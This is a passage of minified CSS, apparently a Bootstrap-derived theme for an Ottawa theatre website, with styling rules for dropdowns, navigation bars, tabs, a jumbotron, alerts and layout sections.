(prefers-reduced-motion:reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#20579a}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}#block-ottawatheatretheme-local-tasks ul,.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}#block-ottawatheatretheme-local-tasks ul li a,.nav-link{display:block;padding:.5rem 1rem}#block-ottawatheatretheme-local-tasks ul li a:focus,#block-ottawatheatretheme-local-tasks ul li a:hover,.nav-link:focus,.nav-link:hover{text-decoration:none}#block-ottawatheatretheme-local-tasks ul li a.disabled,.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}#block-ottawatheatretheme-local-tasks ul,.nav-tabs{border-bottom:1px solid #dee2e6}#block-ottawatheatretheme-local-tasks ul .nav-item,#block-ottawatheatretheme-local-tasks ul li,.nav-tabs .nav-item{margin-bottom:-1px}#block-ottawatheatretheme-local-tasks ul .nav-link,#block-ottawatheatretheme-local-tasks ul li a,.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}#block-ottawatheatretheme-local-tasks ul .nav-link:focus,#block-ottawatheatretheme-local-tasks ul .nav-link:hover,#block-ottawatheatretheme-local-tasks ul li a:focus,#block-ottawatheatretheme-local-tasks ul li a:hover,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}#block-ottawatheatretheme-local-tasks ul .nav-link.disabled,#block-ottawatheatretheme-local-tasks ul li a.disabled,.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}#block-ottawatheatretheme-local-tasks ul .nav-item.show .nav-link,#block-ottawatheatretheme-local-tasks ul .nav-item.show li a,#block-ottawatheatretheme-local-tasks ul .nav-link.active,#block-ottawatheatretheme-local-tasks ul li .nav-item.show a,#block-ottawatheatretheme-local-tasks ul li.show .nav-link,#block-ottawatheatretheme-local-tasks ul li.show a,#block-ottawatheatretheme-local-tasks ul li a.active,.nav-tabs .nav-item.show #block-ottawatheatretheme-local-tasks ul li a,.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}#block-ottawatheatretheme-local-tasks ul .dropdown-menu,.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}#block-ottawatheatretheme-local-tasks ul li .nav-pills a,.nav-pills #block-ottawatheatretheme-local-tasks ul li a,.nav-pills .nav-link{border-radius:.25rem}#block-ottawatheatretheme-local-tasks ul li .nav-pills .show>a,#block-ottawatheatretheme-local-tasks ul li .nav-pills a.active,.nav-pills #block-ottawatheatretheme-local-tasks ul li .show>a,.nav-pills #block-ottawatheatretheme-local-tasks ul li a.active,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#20579a}#block-ottawatheatretheme-local-tasks ul .nav-fill li,.nav-fill #block-ottawatheatretheme-local-tasks ul li,.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}#block-ottawatheatretheme-local-tasks ul .nav-justified li,.nav-justified #block-ottawatheatretheme-local-tasks ul li,.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}#block-ottawatheatretheme-local-tasks .navbar ul,.entity-view-display-layout-builder-form .navbar .form-actions,.entity-view-display-layout-builder-form .navbar .layout-builder__message,.navbar,.navbar #block-ottawatheatretheme-help,.navbar #block-ottawatheatretheme-local-tasks ul,.navbar #block-ottawatheatretheme-page-title,.navbar #views-exposed-form-event-listings-block-2,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .entity-view-display-layout-builder-form .form-actions,.navbar .entity-view-display-layout-builder-form .layout-builder__message,.navbar .search-view{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}#block-ottawatheatretheme-local-tasks ul li .navbar-nav a,.navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){#block-ottawatheatretheme-local-tasks .navbar-expand-sm>ul,.entity-view-display-layout-builder-form .navbar-expand-sm>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-sm>.layout-builder__message,.navbar-expand-sm>#block-ottawatheatretheme-help,.navbar-expand-sm>#block-ottawatheatretheme-page-title,.navbar-expand-sm>#views-exposed-form-event-listings-block-2,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.search-view{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}#block-ottawatheatretheme-local-tasks ul li .navbar-expand-sm .navbar-nav a,.navbar-expand-sm .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}#block-ottawatheatretheme-local-tasks .navbar-expand-sm>ul,.entity-view-display-layout-builder-form .navbar-expand-sm>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-sm>.layout-builder__message,.navbar-expand-sm>#block-ottawatheatretheme-help,.navbar-expand-sm>#block-ottawatheatretheme-page-title,.navbar-expand-sm>#views-exposed-form-event-listings-block-2,.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.navbar-expand-sm>.search-view{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){#block-ottawatheatretheme-local-tasks .navbar-expand-md>ul,.entity-view-display-layout-builder-form .navbar-expand-md>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-md>.layout-builder__message,.navbar-expand-md>#block-ottawatheatretheme-help,.navbar-expand-md>#block-ottawatheatretheme-page-title,.navbar-expand-md>#views-exposed-form-event-listings-block-2,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.search-view{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}#block-ottawatheatretheme-local-tasks ul li .navbar-expand-md .navbar-nav a,.navbar-expand-md .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}#block-ottawatheatretheme-local-tasks .navbar-expand-md>ul,.entity-view-display-layout-builder-form .navbar-expand-md>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-md>.layout-builder__message,.navbar-expand-md>#block-ottawatheatretheme-help,.navbar-expand-md>#block-ottawatheatretheme-page-title,.navbar-expand-md>#views-exposed-form-event-listings-block-2,.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.navbar-expand-md>.search-view{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){#block-ottawatheatretheme-local-tasks .navbar-expand-lg>ul,.entity-view-display-layout-builder-form .navbar-expand-lg>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-lg>.layout-builder__message,.navbar-expand-lg>#block-ottawatheatretheme-help,.navbar-expand-lg>#block-ottawatheatretheme-page-title,.navbar-expand-lg>#views-exposed-form-event-listings-block-2,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.search-view{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}#block-ottawatheatretheme-local-tasks ul li .navbar-expand-lg .navbar-nav a,.navbar-expand-lg .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}#block-ottawatheatretheme-local-tasks .navbar-expand-lg>ul,.entity-view-display-layout-builder-form .navbar-expand-lg>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-lg>.layout-builder__message,.navbar-expand-lg>#block-ottawatheatretheme-help,.navbar-expand-lg>#block-ottawatheatretheme-page-title,.navbar-expand-lg>#views-exposed-form-event-listings-block-2,.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.navbar-expand-lg>.search-view{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){#block-ottawatheatretheme-local-tasks .navbar-expand-xl>ul,.entity-view-display-layout-builder-form .navbar-expand-xl>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-xl>.layout-builder__message,.navbar-expand-xl>#block-ottawatheatretheme-help,.navbar-expand-xl>#block-ottawatheatretheme-page-title,.navbar-expand-xl>#views-exposed-form-event-listings-block-2,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.search-view{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}#block-ottawatheatretheme-local-tasks ul li .navbar-expand-xl .navbar-nav a,.navbar-expand-xl .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}#block-ottawatheatretheme-local-tasks .navbar-expand-xl>ul,.entity-view-display-layout-builder-form .navbar-expand-xl>.form-actions,.entity-view-display-layout-builder-form .navbar-expand-xl>.layout-builder__message,.navbar-expand-xl>#block-ottawatheatretheme-help,.navbar-expand-xl>#block-ottawatheatretheme-page-title,.navbar-expand-xl>#views-exposed-form-event-listings-block-2,.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.navbar-expand-xl>.search-view{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#block-ottawatheatretheme-local-tasks .navbar-expand>ul,.entity-view-display-layout-builder-form .navbar-expand>.form-actions,.entity-view-display-layout-builder-form .navbar-expand>.layout-builder__message,.navbar-expand>#block-ottawatheatretheme-help,.navbar-expand>#block-ottawatheatretheme-page-title,.navbar-expand>#views-exposed-form-event-listings-block-2,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.search-view{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}#block-ottawatheatretheme-local-tasks ul li .navbar-expand .navbar-nav a,.navbar-expand .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}#block-ottawatheatretheme-local-tasks .navbar-expand>ul,.entity-view-display-layout-builder-form .navbar-expand>.form-actions,.entity-view-display-layout-builder-form .navbar-expand>.layout-builder__message,.navbar-expand>#block-ottawatheatretheme-help,.navbar-expand>#block-ottawatheatretheme-page-title,.navbar-expand>#views-exposed-form-event-listings-block-2,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.search-view{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav a,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav a:focus,#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav a:hover,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li a:focus,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li a:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav a.disabled,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.disabled,.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav .active>a,#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav .show>a,#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav a.active,#block-ottawatheatretheme-local-tasks ul li .navbar-light .navbar-nav a.show,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li .active>a,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li .show>a,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.active,.navbar-light .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.show,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav a,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li a,.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav a:focus,#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav a:hover,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li a:focus,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li a:hover,.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav a.disabled,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.disabled,.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav .active>a,#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav .show>a,#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav a.active,#block-ottawatheatretheme-local-tasks ul li .navbar-dark .navbar-nav a.show,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li .active>a,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li .show>a,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.active,.navbar-dark .navbar-nav #block-ottawatheatretheme-local-tasks ul li a.show,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.layout--twocol-section--50-50{background-color:#0f0f12;color:#fff;padding:2rem 0;margin:2rem 0}.layout--twocol-section--50-50 .col-12,.layout--twocol-section--50-50 .col-lg-3,.layout--twocol-section--50-50 .col-md-5,.layout--twocol-section--50-50 .col-sm-7,.layout--twocol-section--50-50 .mb-5{max-width:75%!important;margin-right:auto;margin-left:auto}.home-page-featured-events{background-color:#0f0f12;color:#fff;padding:2rem 0;margin:2rem 0}.alert p{margin:0}.alert .alert-heading{color:inherit}.alert .alert-link{font-weight:700}.alert-primary{color:#002142;background-color:#82b2cf;border-color:#4284ae}#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul .nav-item .nav-link:focus,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul .nav-item .nav-link:hover,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li .nav-link:focus,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li .nav-link:hover,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li a:focus,#block-ottawatheatretheme-footer #block-ottawatheatretheme-local-tasks ul li a:hover,#block-ottawatheatretheme-footer .nav .nav-item .nav-link:focus,#block-ottawatheatretheme-footer .nav .nav-item .nav-link:hover,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul .nav-item .nav-link:focus,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul .nav-item .nav-link:hover,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li .nav-link:focus,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li .nav-link:hover,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li a:focus,#block-ottawatheatretheme-local-tasks #block-ottawatheatretheme-footer ul li a:hover,#block-ottawatheatretheme-local-tasks .theatre-advertisement a ul:focus,#block-ottawatheatretheme-local-tasks .theatre-advertisement a ul:hover,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li .nav-link:focus,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li .nav-link:hover,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li a:focus,#block-ottawatheatretheme-local-tasks ul #block-ottawatheatretheme-footer .nav li a:hover,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs .nav-item .nav-link:hover,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li .nav-link:hover,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a:focus,#block-ottawatheatretheme-local-tasks ul.nav-pills.nav--tabs li a:hover,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link:focus,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li .nav-link:hover,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a:focus,#block-ottawatheatretheme-local-tasks ul .nav.nav-pills.nav--tabs li a:hover,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li .nav-link.language-link:hover,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:focus,#block-ottawatheatretheme-local-tasks ul header .navbar-dark li a.language-link:hover,#block-ottawatheatretheme-local-tasks ul li #block-ottawatheatretheme-footer .nav .nav-item a:focus,#block-ottawatheatretheme-local-tasks ul li #block-ottawatheatretheme-footer .nav .nav-item a:hover,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a:focus,#block-ottawatheatretheme-local-tasks ul li .nav.nav-pills.nav--tabs .nav-item a:hover,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:focus,#block-ottawatheatretheme-local-tasks ul li header .navbar-dark .nav-item a.language-link:hover,.bs-blue,.btn-dark:focus,.btn-dark:hover,.entity-view-display-layout-builder-form .theatre-advertisement a .form-actions:focus,.entity-view-display-layout-builder-form .theatre-advertisement a .form-actions:hover,.entity-view-display-layout-builder-form .theatre-advertisement a .layout-builder__message:focus,.entity-view-display-layout-builder-form .theatre-advertisement a .layout-builder__message:hover,.form-control:focus,.form-control:hover,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link:focus,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li .nav-link:hover,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a:focus,.nav.nav-pills.nav--tabs #block-ottawatheatretheme-local-tasks ul li a:hover,.nav.nav-pills.nav--tabs .nav-item .nav-link:focus,.nav.nav-pills.nav--tabs .nav-item .nav-link:hover,.social-link--dark:hover,.social-link--light:hover,.theatre-advertisement a #block-ottawatheatretheme-help:focus,.theatre-advertisement a #block-ottawatheatretheme-help:hover,.theatre-advertisement a #block-ottawatheatretheme-local-tasks ul:focus,.theatre-advertisement a #block-ottawatheatretheme-local-tasks ul:hover,.theatre-advertisement a #block-ottawatheatretheme-page-title:focus,.theatre-advertisement a #block-ottawatheatretheme-page-title:hover,.theatre-advertisement a 